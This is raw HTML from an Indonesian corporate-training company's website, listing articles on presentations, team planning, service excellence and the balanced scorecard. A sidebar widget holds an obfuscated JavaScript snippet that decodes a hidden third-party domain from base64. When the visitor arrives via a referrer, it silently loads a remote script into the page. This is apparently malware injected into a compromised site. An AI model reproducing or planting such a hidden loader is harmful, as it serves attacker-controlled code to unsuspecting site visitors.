<a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/09/bagaimana-membuat-presentasi-yang-hebat-150x150.jpg" class="alignleft" alt="Bagaimana menjadikan Presentasi yang Hebat" decoding="async" /></a><h4><a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/" rel="bookmark">Bagaimana menjadikan Presentasi yang Hebat</a></h4><p>Presentasi yang Hebat &#8211; Bagaimana membuat presentasi  Efektif  ? sebuah presentasi sangat ditentukan oleh kemampuan si presenter untuk menyampaikannya kepada para audiens. Tentu saja, setiap presenter memiliki gayanya masing-masing, yang bisa mempengaruhi caranya menyampaikan presentasi. Cara penyampaian presentasi yang tidak sesuai dengan tema presentasi bisa mempengaruhi efektif atau tidaknya presentasi tersebut. Lakukan cara-cara ini, maka presentasi Anda akan menjadi &hellip;</p></li><li>
<a href="https://supersonality.com/merencanakan-tim-milenial/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/05/merencanakan-team-milenial-150x150.jpg" class="alignleft" alt="Merencanakan Tim Milenial" decoding="async" /></a><h4><a href="https://supersonality.com/merencanakan-tim-milenial/" rel="bookmark">Merencanakan Tim Milenial</a></h4><p>Merencanakan Tim milenial Era digital telah merubah lanskap bisnis. Akan tetapi, ada satu hal yang tidak berubah, yaitu visi, misi, dan strategi organisasi. Ketiga hal ini nantinya akan melahirkan struktur organisasi organisasi. Pada era sekarang di mana kepemimpinan tidak menjadi satu-satunya entitas komando maka bentuk struktur organisasi berubah, begitu juga dengan perencanaan tim yang akan &hellip;</p></li><li>
<a href="https://supersonality.com/prinsip-service-excellent/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/04/prinsip-service-excellent-150x150.jpg" class="alignleft" alt="5 Prinsip Penting Dalam Service Excellent" decoding="async" /></a><h4><a href="https://supersonality.com/prinsip-service-excellent/" rel="bookmark">5 Prinsip Penting Dalam Service Excellent</a></h4><p>Prinsip  Service Excellent adalah sebuah standar pelayanan yang sangat tinggi di mana peyedia layanan memberikan pengalaman yang sangat positif dan memyaskan kepada pelanggan. Service excellent dilakukan dengan cara memberikan layanan yang lebih dari sekdar memenuhi kebutuhan pelanggan, namun juga memberikan nilai tambah dengan memberikan perhatian dan kepedulian terhadap kebutuhan pelanggan serta memberikan solusi terbaik untuk setiap &hellip;</p></li><li>
<a href="https://supersonality.com/apa-itu-balance-scorecard/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2021/10/apa-itu-Balanced-scorecard-150x150.png" class="alignleft" alt="Apa itu Balance Scorecard dan apa fungsinya dalam Manajement ?" decoding="async" /></a><h4><a href="https://supersonality.com/apa-itu-balance-scorecard/" rel="bookmark">Apa itu Balance Scorecard dan apa fungsinya dalam Manajement ?</a></h4><p>saat dalam sesi pelatihan yang kami selenggarakan teryata masih banyak yang bertanya Apa itu Balance Scorecard ? Balanced Scorecard untuk Mengukur Kinerja Manajemen Pada tahun 1990, Robert S. Kaplan dan David P. Norton telah memopulerkan konsep baru untuk mengukur kinerja suatu manajemen. Konsep ini diberi nama balanced scorecard. Balanced scorecard adalah suatu konsep manajemen yang &hellip;</p></li></ul></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widget-title">Artikel Terbaru</h3><ul><li>
<a href="https://supersonality.com/liputan-sharing-motivasi-bersama-kpu-kabupaten-sukoharjo/">Liputan Sharing Motivasi bersama KPU Kabupaten Sukoharjo</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-interpersonal-skill-untuk-sukses-karier-dan-kehidupan/">Memahami dan Meningkatkan Interpersonal Skill untuk Sukses Karier dan Kehidupan</a></li><li>
<a href="https://supersonality.com/liputan-capacity-building-dan-outbound-bersama-yayasan-amal-bunda/">Liputan Capacity Building dan Outbound bersama Yayasan Amal Bunda</a></li><li>
<a href="https://supersonality.com/liputan-sharing-session-peningkatan-kapabilitas-guru-dan-tenaga-pendidikan/">Liputan Sharing Session &#8220;Peningkatan Kapabilitas Guru dan Tenaga Pendidikan&#8221;</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-komunikasi-efektif-melalui-pelatihan-profesional/">Memahami dan Meningkatkan Komunikasi Efektif melalui Pelatihan Profesional</a></li><li>
<a href="https://supersonality.com/meningkatkan-produktivitas-karyawan-dengan-pelatihan-soft-skill/">Meningkatkan Produktivitas Karyawan dengan Pelatihan Soft Skill</a></li><li>
<a href="https://supersonality.com/employee-assessment-center-solusi-evaluasi-karyawan-yang-lebih-akurat/">Employee Assessment Center : Solusi Evaluasi Karyawan yang Lebih Akurat</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-supersonality/">Jasa Rekrutmen Supersonality &#8211; Rekrut Kandidat Tepat Sesuai Kriteria</a></li><li>
<a href="https://supersonality.com/liputan-training-communication-in-selling-bersama-pt-pnm-purwokerto/">Liputan Training Communication in Selling Bersama PT PNM Purwokerto</a></li><li>
<a href="https://supersonality.com/training-motivasi-etos-kerja-untuk-sukses-tanpa-batas/">Liputan Training Motivasi : Etos Kerja Untuk Sukses Tanpa Batas</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-solusi-tepat-dan-bergaransi/">Jasa Rekrutmen Karyawan : Solusi Tepat dan Bergaransi</a></li><li>
<a href="https://supersonality.com/rekrutmen-dan-seleksi-sdm-panduan-lengkap-dan-strategi-efektif/">Rekrutmen dan Seleksi SDM: Panduan Lengkap &#038; Strategi Efektif</a></li><li>
<a href="https://supersonality.com/sikap-pelayanan-prima-service-excellence/">Sikap Pelayanan Prima ( Service Excellence )</a></li><li>
<a href="https://supersonality.com/membangun-budaya-pelayanan-prima/">Membangun Budaya Pelayanan Prima</a></li><li>
<a href="https://supersonality.com/strategi-customer-engagement/">Strategi Customer Engagement</a></li><li>
<a href="https://supersonality.com/membangun-employee-engagement/">Membangun Employee Engagement</a></li><li>
<a href="https://supersonality.com/fundamental-service-excellence/">FUNDAMENTAL SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/membuat-kerangka-presentasi/">Membuat Kerangka Presentasi</a></li><li>
<a href="https://supersonality.com/training-personal-excellence/">TRAINING PERSONAL EXCELLENCE</a></li><li>
<a href="https://supersonality.com/cara-menutup-presentasi/">Cara Menutup Presentasi yang Berkesan</a></li><li>
<a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/">Bagaimana menjadikan Presentasi yang Hebat</a></li><li>
<a href="https://supersonality.com/pelatihan-effective-communication-interpersonal-skill/">Pelatihan Effective Communication &#038; Interpersonal Skill</a></li><li>
<a href="https://supersonality.com/training-service-excellence/">TRAINING SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/training-needs-analysis/">Training Needs Analysis Pastikan langkah ini sebelum Pelatihan.</a></li><li>
<a href="https://supersonality.com/evaluasi-pelatihan-model-kirkpatrick/">Evaluasi Pelatihan Model Kirkpatrick</a></li><li>
<a href="https://supersonality.com/learning-and-development/">Apakah Penting Learning And Development dalam perusahaan ?</a></li><li>
<a href="https://supersonality.com/train-for-trainer/">TRAIN FOR TRAINER</a></li><li>
<a href="https://supersonality.com/pentingnya-memberikan-motivasi-secara-berkala-kepada-team/">Pentingnya Memberikan Motivasi secara Berkala kepada Team</a></li><li>
<a href="https://supersonality.com/training-motivasi-karyawan/">Training Motivasi Karyawan</a></li><li>
<a href="https://supersonality.com/komunikasi-skill-yang-baik/">Pentingnya Komunikasi Skill yang Baik</a></li></ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
Copyright &copy; 2026 Supersonality Institute</div></div></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div><div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"6282136198289","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Halo Supersonality, saya mau tanya produk","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div><div class="joinchat__tooltip"><div>Butuh bantuan?</div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/7612cd874567e6e4b19fe55ca353d64a.js?ver=69c6b" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/5c62064b75b3cd9c6f8fc2436fc55784.js?ver=f7d74" id="joinchat-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/a4b315a92c2e91f888fdc9b957f74e6a.js?ver=c4e6b" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/2034d71aca0eb71135c1574824b40fdc.js?ver=bcb4c" id="landingpress-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 18:51:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:51:40 -->